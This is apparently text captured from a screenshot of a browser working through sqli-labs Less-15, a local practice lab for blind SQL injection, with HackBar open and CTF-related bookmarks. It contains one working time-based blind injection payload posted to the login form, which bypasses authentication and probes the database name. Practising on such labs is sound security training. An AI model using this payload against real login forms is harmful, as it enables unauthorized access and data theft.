 Less-15- Blind- Boolian Based-
127.0.0.1/sqllib/Less-15/
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
HackBar Elements Console Sources Network Performance »
Welcome Dhakkan
Load URL
http://127.0.0.1/sqllib/Less-15/
Split URL
Username :
Execute
Password :
Post data Referer User Agent Cookies Clear All
Submit
uname=admin' and if(substr(database(),1,1)='s',1,sleep(5))#&passwd=1&submit=submit
SUCCESSFULLY
LOGGED IN
Console What's New Network request blocking
top Filter Default levels